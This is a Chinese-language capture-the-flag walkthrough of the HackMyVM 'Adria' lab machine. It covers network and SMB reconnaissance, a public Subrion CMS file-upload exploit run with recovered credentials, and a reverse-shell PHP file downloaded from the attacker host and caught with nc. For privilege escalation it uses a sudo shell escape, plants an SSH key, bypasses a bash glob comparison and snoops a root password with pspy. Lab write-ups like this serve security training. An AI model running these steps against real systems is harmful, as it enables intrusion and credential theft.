created by || cromiphi
⏲️ Release Date // 2024-02-23
✔️ MD5 // 8b0f2580ad3254763cc3acef54d7472c
https://hackmyvm.eu/machines/machine.php?vm=Adria
一、信息收集
sudo nmap -sn 192.168.130.0/24
sudo nmap -sT --min-rate 10000 -p- 192.168.130.159
nmap -sCV -O -p80,22,139,445 -oN scv 192.168.130.159
nmap --script=vuln -p 22,80,445,139 -oN vuln 192.168.130.159

总结一下
存在有445和139 端口 服务为smb
存在 有80端口 运行http
robots.txt –>: /backup/ /cron/? /front/ /install/ /panel/ /tmp/ _/updates/
访问 网页指向 域名 http://adria.hmv 添加一个记录
echo “192.168.130.159 adria.hmv ” | sudo tee -a /etc/hosts

扫描一下 目录

gobuster dir -u http://192.168.130.159 --wordlist /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .txt,.php,.html
有报错信息 -->:Error: the server returns a status code that matches the provided options for non existing urls. http://192.168.130.159/19d1ccc7-ce6d-40b1-b3e3-99facd826dc1 => 301 (Length: 349). To continue please exclude the status code or the length
HTTP 301 Moved Permanently 说明请求的资源已经被移动到了由 Location 头部指定的 url 上
重定向 加一个参数 -r 跟随重定向
gobuster dir -u http://192.168.130.159 --wordlist /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .txt,.php,.html -r
访问 smb服务
smbclient -L adria.hmv
获得凭证
二、获得立足点
访问网页


发现两个登陆点 :这里可以试一下 sql注入,万能密码,弱口令
同时页面中出现了 Powered by Subrion CMS v4.2.1

根据搜索 发现cms 存在漏洞 任意文件上传(需要先登陆)

python 49876.py -u http://192.168.130.159/panel/ -l admin -p jojo1989
通过上传反弹shell执行 获得了一个shell
三、提权
优化shell 时卡住了
上传一个 反弹shell shell.php
python -m http.server
wget http://192.168.130.107:8000/shell.php
chmod +x shell.php
nc -lvp 1234

php shell.php重新反弹回来一个shell,优化
python3 -c "import pty;pty.spawn('/bin/bash');"
ctrl + z
stty raw -echo;fg
reset
xterm-256color获得优化shell ,sudo -l

sudo -u adriana /usr/bin/scalar
sudo -u adriana /usr/bin/scalar help
!/bin/bash
写入公钥 ssh登陆
echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQC8iMYNWQbDmMJB/ej90Sf8D2LepvpjtDJPX8G0s1m4HWNU2U7VwtSPWl1fKoI7aU0YNU32uHnD7B0ReQIaTXt6PgatSXRAmHJc+lJv1tEBWyfuJghyE9VacQ== user@user" > .ssh/authorized_keys
ssh adriana@192.168.130.107
#!/bin/bash
PASSWORD=$(/usr/bin/cat /root/pass)
read -ep "Password: " USER_PASS
if [[ $PASSWORD == $USER_PASS ]] ; then
/usr/bin/echo "Authorized access"
/usr/bin/sleep 1
/usr/bin/zip -r -e -P "$PASSWORD" /opt/backup.zip /var/www/html
else
/usr/bin/echo "Access denied"
exit 1
fi
[[ $PASSWORD == $USER_PASS ]] 当输入的值 在判断的右边时 输入一个* 可以绕过判断

/usr/bin/zip -r -e -P “$PASSWORD” /opt/backup.zip /var/www/html 当运行这条语句时 会让我们得到 $PASSWORD
上传一个pspy64
python -m http.server
wget http://192.168.130.107:8000/pspy64
chmod +x pspy64
./pspy64 -i 1000 -p
su root